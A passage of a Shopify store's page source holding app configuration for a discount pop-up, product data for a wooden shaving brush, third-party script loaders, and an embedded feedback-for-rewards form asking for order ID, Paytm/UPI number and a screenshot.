{{amount}}"};



    window.BoosterApps.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.BoosterApps.widgets_config = {"id":25854,"active":true,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/sakgc1n9rcueg3mitupdlyi8n6ud"},"initial_state":{"body":"SIGN UP","title":"UNLOCK YOUR DISCOUNT","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number","show_phone_number":"false"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"3"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":true,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};


  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {
        id: 4538130497636, price: 39900, handle: "wooden-shaving-brush", tags: ["Accessories","shaving Brush"],
        available: false, title: "Wooden Shaving Brush", variants: [{"id":31794452791396,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HJSHSMWSB","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Wooden Shaving Brush","public_title":null,"options":["Default Title"],"price":39900,"weight":95,"compare_at_price":54900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
      window.BoosterApps.common.product.review_data = null;
    }
  

</script>


<script type="text/javascript">
  !function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="https://recover.rivo.io/packs/",r(r.s=85)}({85:function(e,t){}});
//# sourceMappingURL=application-cf961b267d7b9e6a50fc.js.map

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script> <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "4538130497636";</script> 
  
  
 
  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>










<!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"Rs. {{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"scrollTop":false,"additionalColumns":[{"id":"additional.first_name","label":"First Name","tab":"additional","type":"text","createdBy":"form","formId":"6230"},{"id":"additional.last_name_2","label":"Last Name","tab":"additional","type":"text","createdBy":"form","formId":"6230"},{"id":"additional.dropdown","label":"Where did you shop from","tab":"additional","type":"text","createdBy":"form","formId":"6230"},{"id":"additional.file","label":"Upload Screenshot","tab":"additional","type":"text","createdBy":"form","formId":"6230"},{"id":"additional.text","label":"Paytm Registered Phone","tab":"additional","type":"text","createdBy":"form","formId":"6230"},{"id":"additional.text_1","label":"Order ID","tab":"additional","type":"text","createdBy":"form","formId":"6230"}]},"encryption_form_id":1,"url":"https://app.powerfulform.com/"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[6230] = {"6230":{"elements":[{"id":"group","type":"group","label":"Basic info","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"text-2","type":"text","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":"","columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":50},{"id":"phone","type":"phone","label":"Phone Number","placeholder":"Phone","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"in","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":50}],"add-elements":null,"conditionalFieldForAllElements":false},{"id":"group-1","type":"group","label":"Survey","description":"","elements":[{"id":"select","type":"select","label":"Where did you shop from","placeholder":"Where did you shop from","options":"Amazon\nFlipkart\nCred\nMeesho\nNykaa\nMyntra\nHajamat.in","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"tag\" class=\"svg-inline--fa fa-tag fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":50},{"id":"text-4","type":"text","label":"Order ID","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"file-alt\" class=\"svg-inline--fa fa-file-alt fa-w-12\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 384 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm64 236c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-64c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8zm0-72v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm96-114.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"select":false},{"id":"text-3","type":"text","label":"Paytm\/UPI\/GPAY Number","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false},{"id":"file","type":"file","label":"Upload Screenshot","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","pdf"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"gift\" class=\"svg-inline--fa fa-gift fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm256 32h160c17.7 0 32-14.3 32-32V320H288v160zm192-320h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","columnWidth":100,"conditionalField":false,"onlyShowIf":false,"select":false}],"add-elements":null,"conditionalFieldForAllElements":false}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":true},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"\u003cp\u003eFill out the form to change account information\u003c\/p\u003e","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"Win exciting prizes \u0026 rewards","description":"\u003cp\u003eShare product feedback to win exciting rewards\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"NjIzMA==\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:NjIzMA==}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"NjIzMA==\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"NjIzMA==\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"NjIzMA==\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"30234148964","selectPositionOnPage":"bottom","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-6230\"\u003e\n\u003cstyle\u003e\n.globo-form-id-6230 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-6230 .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-6230 .globo-form-app .globo-description,\n.globo-form-id-6230 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-6230 .globo-form-app .globo-label,\n.globo-form-id-6230 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-6230 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-6230 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-6230 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-6230 .globo-form-app .footer{\n    text-align:left;\n}\n.globo-form-id-6230 .globo-form-app .footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-6230 .globo-form-app .footer button.submit,\n.globo-form-id-6230 .globo-form-app .footer button.checkout,\n.globo-form-id-6230 .globo-form-app .footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-6230 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-6230 .globo-form-app .step.-completed .step__number,\n.globo-form-id-6230 .globo-form-app .line.-progress,\n.globo-form-id-6230 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-6230 .globo-form-app .checkmark__check,\n.globo-form-id-6230 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-6230 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-6230 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-6230 .flatpickr-day.selected, \n.globo-form-id-6230 .flatpickr-day.startRange, \n.globo-form-id-6230 .flatpickr-day.endRange, \n.globo-form-id-6230 .flatpickr-day.selected.inRange, \n.globo-form-id-6230 .flatpickr-day.startRange.inRange, \n.globo-form-id-6230 .flatpickr-day.endRange.inRange, \n.globo-form-id-6230 .flatpickr-day.selected:focus, \n.globo-form-id-6230 .flatpickr-day.startRange:focus, \n.globo-form-id-6230 .flatpickr-day.endRange:focus, \n.globo-form-id-6230 .flatpickr-day.selected:hover, \n.globo-form-id-6230 .flatpickr-day.startRange:hover, \n.globo-form-id-6230 .flatpickr-day.endRange:hover, \n.globo-form-id-6230 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-6230 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-6230 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-6230 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-6230 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-6230 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-6230 .globo-paragraph,\n.globo-form-id-6230 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout\"\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/6230\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=6230\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eWin exciting prizes \u0026 rewards\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eShare product feedback to win exciting rewards\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=6230\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\"\u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"1\"\u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n              